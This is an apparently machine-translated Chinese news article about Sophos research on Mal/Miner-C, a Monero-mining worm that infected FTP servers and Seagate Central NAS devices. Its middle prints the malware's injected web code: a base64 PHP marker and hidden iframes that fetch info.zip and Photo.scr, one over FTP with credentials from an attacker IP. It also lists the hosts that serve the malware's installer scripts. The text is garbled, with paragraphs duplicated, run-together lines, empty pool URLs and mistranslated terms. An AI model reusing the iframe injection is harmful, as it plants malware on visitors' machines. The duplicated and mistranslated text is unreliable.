

随着比特币的出现,在他人的PC上隐藏安装加密矿工已经成为一项出色的业务。但是随着采矿复杂性的增加,他迅速陷入衰落。从2013年左右开始,在CPU甚至GPU上的挖掘几乎变得毫无用处,每个人都转向了ASIC。CoinDesk 图表显示



, 从2013年6月到2016年9月,比特币挖矿的复杂性增加。攻击者似乎是时候放弃使用加密矿工的恶意软件,转而使用勒索软件了。许多人这样做了。但是随后出现了新的加密货币-旧的商业模式再次生效。防病毒公司Sophos Labs的专家讨论了一种新型的加密矿机,该矿机感染了Internet连接的网络驱动器(NAS)。该恶意软件专门用于挖掘新的Monero加密货币(XMR)。这不是唯一一种有点复杂的新货币,但由于某种原因,攻击者选择了它。正如您在图表上所看到的,长期以来,开采Monero的难度一直相当稳定。 Sophos报告发布了有关检测到的恶意软件的报告后,它仅在9月份才急剧增加。更多用户了解了门罗币,因此其流行度略有上升(更正:门罗币的复杂性增加和使用过程中的增长可能是由于其他原因)但是,尽管加密矿工正在通过希捷网络驱动器进行传播,但挖矿的复杂性仍保持在同一水平。

从2013年6月到2016年9月,比特币挖矿的复杂性增加。攻击者似乎是时候放弃使用加密矿工的恶意软件,转而使用勒索软件了。许多人这样做了。但是随后出现了新的加密货币-旧的商业模式再次生效。防病毒公司Sophos Labs的专家讨论了一种新型的加密矿机,该矿机感染了Internet连接的网络驱动器(NAS)。该恶意软件专门用于挖掘新的Monero加密货币(XMR)。这不是唯一一种有点复杂的新货币,但由于某种原因,攻击者选择了它。正如您在图表上所看到的,长期以来,开采Monero的难度一直相当稳定。 Sophos报告发布了有关检测到的恶意软件的报告后,它仅在9月份才急剧增加。更多用户了解了门罗币,因此其流行度略有上升(更正:门罗币的复杂性增加和使用过程中的增长可能是由于其他原因)但是,尽管加密矿工正在通过希捷网络驱动器进行传播,但挖矿的复杂性仍保持在同一水平。 生长于采矿Monero的复杂性,从2016年6月至2016年9月,计划 CoinWarz

生长于采矿Monero的复杂性,从2016年6月至2016年9月,计划 CoinWarzMAL /矿工-C



防病毒公司专家说,到目前为止,Mal / Miner-C恶意软件一直得到支持和活跃。它的作者不断发布新版本,但是所有这些版本都是使用Nullsoft可脚本安装系统(NSIS)制作的。该安装工具包包括适用于CPU和GPU的多个版本的Miner,以及适用于32位和64位Windows版本的Miner。 该恶意软件检查系统的版本-并将相应的可执行文件添加到AutoRun。NSIS脚本的最新版本是从以下主机下载的:

该恶意软件检查系统的版本-并将相应的可执行文件添加到AutoRun。NSIS脚本的最新版本是从以下主机下载的:- stafftest.ru

- hrtests.ru

- profetest.ru

- testpsy.ru

- pstests.ru

- qptest.ru

- prtests.ru

- jobtests.ru

- iqtesti.ru

除其他事项外,可下载文档还指示应将工作结果发送到的矿池。stratum+tcp:

stratum+tcp:

stratum+tcp:

stratum+tcp:





还有一些矿池将报酬转移到的钱包。这种加密木马很有趣,因为它试图像蠕虫一样传播。感染了一个系统后,他尝试通过FTP将自己复制到带有标准用户名和密码的随机生成的IP地址。进入FTP服务器后,该蠕虫会修改扩展名为.htm和.php的文件,并插入建议从中下载Photo.scr和info.zip文件的框架。打开网页后,“另存为...”对话框出现在用户面前。

希捷NAS网络驱动器感染

在搜索感染了Mal / Miner-C恶意软件的系统时,研究人员发现了一些不寻常的东西。他们发现许多系统感染了名为w0000000t.php的文件。该文件包含一行<?php echo base64_decode("bm9wZW5vcGVub3Bl"); ?>

如果系统被成功感染,对此文件的请求将返回响应:nopenopenope

了解受感染的设备后,随后在此处安装了带有Mal / Miner-C的机架:<?php echo base64_decode("bm9wZW5vcGVub3Bl"); ?>

<iframe src=ftp://ftp:shadow@196.xxx.xxx.76//info.zip width=1 height=1

frameborder=0>

</iframe>

<iframe src=Photo.scr width=1 height=1 frameborder=0>

</iframe>

在2016年前六个月中,这家防病毒公司设法通过3,150个IP地址识别了1,702,476台受感染的设备。事实证明,在各种网络附加存储(NAS)中,Seagate Central NAS受的影响最大。 此NAS具有私有(私有)和打开的文件夹。有趣的是,默认情况下,文件被写入打开的文件夹中,并且无法删除或停用该帐户。通过管理员帐户,您可以激活对设备的远程访问,然后所有帐户都可用于远程访问,包括匿名访问。这就是攻击者用来将其Photo.scr和info.zip文件写入网络连接存储中的方法。



此NAS具有私有(私有)和打开的文件夹。有趣的是,默认情况下,文件被写入打开的文件夹中,并且无法删除或停用该帐户。通过管理员帐户,您可以激活对设备的远程访问,然后所有帐户都可用于远程访问,包括匿名访问。这就是攻击者用来将其Photo.scr和info.zip文件写入网络连接存储中的方法。 如果禁用对设备的远程访问,则可以摆脱这种威胁,但是用户将失去通过Internet和其他有用的网络存储功能流式传输内容的能力。反病毒公司的专家了解了网络犯罪分子的钱包,研究了交易的历史。例如,以下是屏幕快照,其中显示了向他们的一个钱包付款的金额:4912.4 XMR。

如果禁用对设备的远程访问,则可以摆脱这种威胁,但是用户将失去通过Internet和其他有用的网络存储功能流式传输内容的能力。反病毒公司的专家了解了网络犯罪分子的钱包,研究了交易的历史。例如,以下是屏幕快照,其中显示了向他们的一个钱包付款的金额:4912.4 XMR。 根据Sophos的说法,矿池向这些家伙(可能来自俄罗斯)支付了58 577 XMR。在计算时,1欧元对XMR的汇率是1.3欧元,也就是说,他们的收入约为76599欧元,每天仍能赚取约428欧元。如果奖学金不足以维持生计,对俄罗斯学生来说还不错。Monero加密货币并没有特别受到入侵者的影响:受感染的计算机仅产生总哈希率的2.5%。为了评估恶意软件的流行程度,专家检查了Internet上FTP服务器的状态。因此,人口普查搜索引擎发布了2,137,571个打开的FTP服务器,其中207,110个允许匿名远程访问,而7,263个允许记录。因此,在7263台服务器中,有5137台被Mal / Miner-C感染,约占所有可写FTP服务器的70%。

根据Sophos的说法,矿池向这些家伙(可能来自俄罗斯)支付了58 577 XMR。在计算时,1欧元对XMR的汇率是1.3欧元,也就是说,他们的收入约为76599欧元,每天仍能赚取约428欧元。如果奖学金不足以维持生计,对俄罗斯学生来说还不错。Monero加密货币并没有特别受到入侵者的影响:受感染的计算机仅产生总哈希率的2.5%。为了评估恶意软件的流行程度,专家检查了Internet上FTP服务器的状态。因此,人口普查搜索引擎发布了2,137,571个打开的FTP服务器,其中207,110个允许匿名远程访问,而7,263个允许记录。因此,在7263台服务器中,有5137台被Mal / Miner-C感染,约占所有可写FTP服务器的70%。 如果您认为您对网络环境不大的犯罪世界不感兴趣,那么就有充分的理由再三考虑。

如果您认为您对网络环境不大的犯罪世界不感兴趣,那么就有充分的理由再三考虑。